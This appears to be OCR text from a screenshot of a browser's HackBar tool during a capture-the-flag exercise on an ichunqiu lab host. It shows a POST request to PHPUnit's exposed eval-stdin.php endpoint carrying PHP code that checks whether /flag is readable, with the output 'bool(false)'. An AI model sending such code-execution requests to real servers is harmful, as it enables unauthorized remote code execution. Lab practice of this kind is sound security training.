 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
RS http://eci-2...al-stdin.php
eci-2zebbkj37i2zhfiuiinc.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Uti php 搜
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL http://eci-2zebbkj37i2zhfiuiinc.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Post data <?php var_dump(is_readable('/flag'));
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
bool(false)